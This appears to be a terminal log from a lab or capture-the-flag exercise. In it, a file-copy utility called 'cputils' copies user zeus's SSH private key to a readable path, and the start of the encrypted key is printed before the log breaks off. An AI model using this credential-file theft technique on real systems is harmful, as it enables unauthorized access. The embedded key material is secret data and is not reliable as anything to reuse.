 $
$ cputils
  ____ ____        _   _ _
 / ___|  _ \ _   _| |_(_) |___
| |   | |_) | | | | __| | / __|
| |___|  __/| |_| | |_| | \__ \
 \____|_|    \__,_|\__|_|_|___/

Enter the Name of Source File: /home/zeus/.ssh/id_rsa

Enter the Name of Target File: /home/zeus/id_rsa

File copied successfully.
$ cd /home/zeus
$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABALr+COV2
NabdkfRp238WfMAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQChujddUX2i
WQ+J7n+PX6sXM/MA+foZIveqbr+v40RbqBY2XFa3OZ01EeTbkZ/g/Rqt0Sqlm1N38CUii2
eow4Kk0N2LTAHtOzNd7PnnvQdT3NdJDKz5bUgzXE7mCFJkZXOcdryHWyujkGQKi5SLdLsh
vNzjabxxq9P6HSI1RI4m3c16NE7yYaTQ9LX/KqtcdHcykoxYI3jnaAR1Mv07Kidk92eMMP
Rvz6xX8RJIC49h5cBS4JiZdeuj8xYJ+Mg2QygqaxMO2W4ghJuU6PTH73EfM4G0etKi1/tZ
R22SvM1hdg6H5JeoLNiTpVyOSRYSfZiBldPQ54/4vU51Ovc19B/bWGlH3jX84A9FJPuaY6
jqYiDMYH04dc1m3HsuMzwq3rnVczACoe2s8T7t/VAV4XUnWK0Y2hCjpSttvlg7NRKSSMoG
Xltaqs40Es6m1YNQXyq8ItLLykOY668E3X9Kyy2d83wKTuLThQUmTtKHVqQODSOSFTAukQ